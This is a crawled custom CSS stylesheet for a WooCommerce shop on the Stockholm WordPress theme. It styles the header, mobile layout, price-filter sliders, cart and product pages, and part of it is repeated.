.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}